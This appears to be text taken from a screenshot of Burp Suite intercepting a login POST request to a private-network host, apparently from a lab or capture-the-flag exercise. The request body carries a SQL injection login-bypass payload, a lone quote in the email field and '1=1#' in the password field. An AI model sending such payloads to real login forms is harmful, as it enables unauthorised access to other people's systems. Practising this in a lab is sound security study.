 Intercept HTTP history WebSockets history Options
Request to http://192.168.110.4:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.110.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.110.4
10 Connection: close
11 Referer: http://192.168.110.4/
12 Upgrade-Insecure-Requests: 1
13
14 email=%27&password=1%3D1%23